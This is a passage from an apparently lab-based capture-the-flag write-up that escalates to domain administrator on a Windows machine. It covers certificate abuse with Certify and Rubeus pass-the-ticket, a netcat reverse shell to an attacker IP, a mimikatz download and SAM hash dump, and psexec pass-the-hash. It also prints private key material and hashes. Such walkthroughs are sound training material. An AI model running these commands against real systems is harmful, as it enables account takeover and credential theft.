cYASCWJM3G/WdjKQ0jHB7WGBQBNAbRW2lJpfmok57jI9U+VggwZudWyDsP/4qXuq
1itFIBW14HGk6zjQoJ56kQlEBn2k6nfyh6ASQQIDAQABAoIBAE8MnM5HGBeD2hEC
OUEbZh0eIcbeTQI4+D5t2PR7lEc6Z7JN4oF2jZbV0UtE4MMuHGcNjbKzLTxpiwOq
qLWFNtajAqFqFkh8jX5Como/Svap2rGDvZ5d5cPFd20NBrC9q1mYbhBuzI7yfOSt
CZd+qMdX9r4pYmyFohMiJFHgzdJo8v3uCE+eRoJ+HbWkWrQeBbnAPU3BIMCvK9Ej
f+r2bCSwdD7XCNOFrr8jG5SwHGD+VDuARLIUw5XH9gBV8+gD0VPN45ebbewnK9cm
kTfPg3T6bO3qteXzT737368jCmrY2kK+qaAurPbhVY2xwdw5s4/kpo7ooQokmJ0s
rB74ow0CgYEAwTDDdPjSmVHngKRBqBhA6cWmz5CAdHBncCnqnwqtbGMChWs/Fu5t
SHOhBNx8WbayMqbLrDVPN/VVBEQ3c93kI1M5z/NJCTOENFTturth3hvcAO+in6GL
VBJev9VVzEPt8uJlLrCHvt2SEXNBUAmF1hlHsC63TVseeRU5e/dW348CgYEA9Jec
Nh3mqu3IjgzlUwGRU/zesvcw6SkJTmc+6gFvKxwLb1N59rDZZlRohvJXmjHms1vj
ktbMGEm0uGgZHbQ/IO2ozrqO60BiNVPeLEvGMtlLkIjwgFR+km83pspQACrUvMR6
28hPQ1VwCYhr3lz0pJNlJJhXoyZ0TDlO59mfCS8CgYADoDSq51ichAsCQRLyYrIl
MQ52atHeXZWzZzX+Eic7F4ielGq0tXjbmT/2ZWT4EhO6G6NK8h0wgaw8zkL0K7/y
Ycd9/aTrRUo/6TAlBwtJLeCtK9IziMaip02b8BcSJFw86L7ZZ3rEvEfXiAA7zlHy
uLq9tcK+8uzZfOp9RyEcRQKBgQDuvYFzbTI2y0xEIyBAKjqRMTSqmQ87tptn1O0a
+fVprcEXk/JrMWmyMVepyKhrUKPvlBSIwnKKjn8AtFM3pDUuTevEhWJ1C+4QQWGN
+RRnk6PnW1Ls4Ax/oGFAwx7dWvE1o86L8nQztBRcqbUoYbFFZr2Fv9Fi5WkE8bcs
JUXPbwKBgQCTHnmRrI2UcqoJ/mAwaHL5EiumBWyM1pB7GBgFRZ2ejSgUFP7BeLJj
swNGsKuoLKA7DisZmaRIlfnB55Z+w8xteSNExeedOAyv0QuJfnm7WQGHhpgO6KLX
BvnRD8LOjyFAQYC2rm81xLZQh58iNxcQvj30Sct22Jk8/YsFO8/dxQ==
-----END RSA PRIVATE KEY-----
-----BEGIN CERTIFICATE-----
MIIFpjCCBI6gAwIBAgITMwAAAAb/6nPKo4WqvgAAAAAABjANBgkqhkiG9w0BAQsF
ADBFMRMwEQYKCZImiZPyLGQBGRYDaHRiMRgwFgYKCZImiZPyLGQBGRYId2luZGNv
cnAxFDASBgNVBAMTC3dpbmRjb3JwLUNBMB4XDTIxMDgxNjA4MjYxMFoXDTIzMDgx
NjA4MzYxMFowWTETMBEGCgmSJomT8ixkARkWA2h0YjEYMBYGCgmSJomT8ixkARkW
CHdpbmRjb3JwMRMwEQYDVQQLEwpNYWluT2ZmaWNlMRMwEQYDVQQDEwpEaWVnbyBD
cnV6MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAuJTj8VUcmZkAYb5e
EXavVEV9/3jAkWhESvUc7QF5tZQf93DOo+DMJC/U9Wl8KkZbF96NCB3X6x60jYAu
aNF1aeclytS3y0USyaF1IZcQf+JjI83TkDVN9FYYYEkl9/65UH24oG23gPQdJKgj
uQpo2vwIe9QKvmSXmTnniZ6HqLm2WzH3C6f3FS4oUeSON+G1hqtDKDVsrxDQX8ZV
5EPXLiy2KL+QBYJfi5vvpRZYagf5+ZFucYASCWJM3G/WdjKQ0jHB7WGBQBNAbRW2
lJpfmok57jI9U+VggwZudWyDsP/4qXuq1itFIBW14HGk6zjQoJ56kQlEBn2k6nfy
h6ASQQIDAQABo4ICeTCCAnUwOwYJKwYBBAGCNxUHBC4wLAYkKwYBBAGCNxUIsrAi
h4Xrf4bphxiFkKlUxdkzJoaox1ODlPQcAgFkAgECMBMGA1UdJQQMMAoGCCsGAQUF
BwMCMA4GA1UdDwEB/wQEAwIFoDAbBgkrBgEEAYI3FQoEDjAMMAoGCCsGAQUFBwMC
MB0GA1UdDgQWBBQTW2s3Ux+zYAxVZERKHmro9i/wQjAoBgNVHREEITAfoB0GCisG
AQQBgjcUAgOgDwwNQWRtaW5pc3RyYXRvcjAfBgNVHSMEGDAWgBQQUAf2e2U5aDuL
/rs4u0eNzbj/GDCByAYDVR0fBIHAMIG9MIG6oIG3oIG0hoGxbGRhcDovLy9DTj13
aW5kY29ycC1DQSxDTj1lYXJ0aCxDTj1DRFAsQ049UHVibGljJTIwS2V5JTIwU2Vy
dmljZXMsQ049U2VydmljZXMsQ049Q29uZmlndXJhdGlvbixEQz13aW5kY29ycCxE
Qz1odGI/Y2VydGlmaWNhdGVSZXZvY2F0aW9uTGlzdD9iYXNlP29iamVjdENsYXNz
PWNSTERpc3RyaWJ1dGlvblBvaW50MIG+BggrBgEFBQcBAQSBsTCBrjCBqwYIKwYB
BQUHMAKGgZ5sZGFwOi8vL0NOPXdpbmRjb3JwLUNBLENOPUFJQSxDTj1QdWJsaWMl
MjBLZXklMjBTZXJ2aWNlcyxDTj1TZXJ2aWNlcyxDTj1Db25maWd1cmF0aW9uLERD
PXdpbmRjb3JwLERDPWh0Yj9jQUNlcnRpZmljYXRlP2Jhc2U/b2JqZWN0Q2xhc3M9
Y2VydGlmaWNhdGlvbkF1dGhvcml0eTANBgkqhkiG9w0BAQsFAAOCAQEAUvMAD3sU
HGZ5gtNMavaRLh4c5mEsD1EIYPEzSxOjQbvJlmaVQQvZadYFnTTWmAUELXnAHMos
y1kZHrcOCG983COLuDlV/FlR2wsk/KDC7ptxFl/qJRbmyn7c21Qg+0Fu1/opkiR/
CvcNawiNd+Vm7JYz25eDVLDnF1zK1MFNI8htIgpcqaGa2ZhhMymmPcmeTjo1jZKH
7n7e3u80QFXkY+2byjvOizHNqWrS9LEL0cRZ8FIxTZIHbqcFjyOfSzeDx0NTYwZX
M1QQcMcWHQBDaIabEf/P9aEKzy87OseK4PxDP9acJwKHCVHGCXORQxdrncqj/jpZ
4pii+2eRqROHRA==
-----END CERTIFICATE-----
[*] Convert with: openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
Certify completed in 00:00:03.6361211
|
1
2
3
4
| $ vi cert.pem
$ openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
Enter Export Password:
Verifying - Enter Export Password:
|
To authenticate with the resulting certificate using rubeus, we transfer it over to the target.
1
| PS C:\windows\system32\spool\drivers\color> iwr http://10.10.14.65:8000/cert.pfx -o cert.pfx
|
Since we now own a Client-authentication certificate with the altname administrator we can use rubeus to request a TGT as him. The password is the one we specified generating the certificate with openssl.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
| PS C:\windows\system32\spool\drivers\color> .\rubeus.exe asktgt /user:administrator /certificate:C:\windows\system32\spool\drivers\color\cert.pfx /password:default /ptt
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.0.0
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=Diego Cruz, OU=MainOffice, DC=windcorp, DC=htb
[*] Building AS-REQ (w/ PKINIT preauth) for: 'windcorp.htb\administrator'
[+] TGT request successful!
[*] base64(ticket.kirbi):
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
[+] Ticket successfully imported!
ServiceName : krbtgt/windcorp.htb
ServiceRealm : WINDCORP.HTB
UserName : administrator
UserRealm : WINDCORP.HTB
StartTime : 8/16/2021 10:37:07 AM
EndTime : 8/16/2021 8:37:07 PM
RenewTill : 8/23/2021 10:37:07 AM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : S3uy18YRqfyQ2OFIG4pCAg==
ASREP (key) : 56CA9E1CF0A6294A0D4D5BA8A617EE12
|
After recieving the ticket we can verify it got cached with klist.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| PS C:\windows\system32\spool\drivers\color> klist
Current LogonId is 0:0x71b37
Cached Tickets: (1)
#0> Client: administrator @ WINDCORP.HTB
Server: krbtgt/windcorp.htb @ WINDCORP.HTB
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
Start Time: 8/16/2021 10:37:07 (local)
End Time: 8/16/2021 20:37:07 (local)
Renew Time: 8/23/2021 10:37:07 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
Cache Flags: 0x1 -> PRIMARY
Kdc Called:
|
Having a TGT for the administrator in our cache we can now invoke commands as him on the machine.
1
2
| PS C:\windows\system32\spool\drivers\color> invoke-command -computername earth.windcorp.htb -scriptblock { whoami }
windcorp\administrator
|
We can already read the flag now but let’s get a reverse shell. We first set up the ncat listener again and use the netcat binary we uploaded earlier to send the shell back to us.
1
2
3
4
| $ rlwrap nc -lnvp 7575
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::7575
Ncat: Listening on 0.0.0.0:7575
|
1
| PS C:\windows\system32\spool\drivers\color> invoke-command -computername earth.windcorp.htb -scriptblock { C:\windows\temp\rev.exe -e powershell 10.10.14.65 7575 }
|
We get a connection as administrator and can pick up the root flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| $ rlwrap nc -lnvp 7575
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::7575
Ncat: Listening on 0.0.0.0:7575
Ncat: Connection from 10.129.95.208.
Ncat: Connection from 10.129.95.208:51148.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\Documents> gc C:\users\administrator\desktop\root.txt | measure -c
gc C:\users\administrator\desktop\root.txt | measure -c
Lines Words Characters Property
----- ----- ---------- --------
32
|
Unintended / password reuse
Until some time after release there was a unintended route making the box really short and easy. On the docker container the password for the user iisadmin was reused for the domain administrator.
1
| C:\windows\system32\inetsrv> powershell iwr http://10.10.14.65/mimikatz.exe -o C:\windows\temp\mimi.exe
|
Dumping the sam on the docker with mimikatz you could retrieve the NTLM hash.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| C:\windows\system32\inetsrv> C:\windows\temp\mimi.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
lsadump::sam
Domain : WEBSERVER01
SysKey : 5a643d8809670c7b4f21c9cd9da85097
Local SID : S-1-5-21-3195843709-3318033686-2361614859
...[snip]...
RID : 000003e8 (1000)
User : iisadmin
Hash NTLM: 083feb16c35174cb0f0cae63f34d5b7b
...[snip]...
|
With this you could now simply psexec into the machine and grab both flags.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| $ psexec.py administrator@windcorp.htb -hashes :083feb16c35174cb0f0cae63f34d5b7b
Impacket v0.9.23.dev1+20210111.162220.7100210f - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on windcorp.htb.....
[*] Found writable share ADMIN$
[*] Uploading file MGLbofjx.exe
[*] Opening SVCManager on windcorp.htb.....
[*] Creating service mOdC on windcorp.htb.....
[*] Starting service mOdC.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2114]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
|
1
2
3
4
5
| PS C:\Windows\system32> gc \users\administrator\desktop\root.txt | measure -c
Lines Words Characters Property
----- ----- ---------- --------
32
|
1
2
3
4
5
| PS C:\Windows\system32> gc \users\diegocruz\desktop\user.txt | measure -c
Lines Words Characters Property
----- ----- ---------- --------
32
|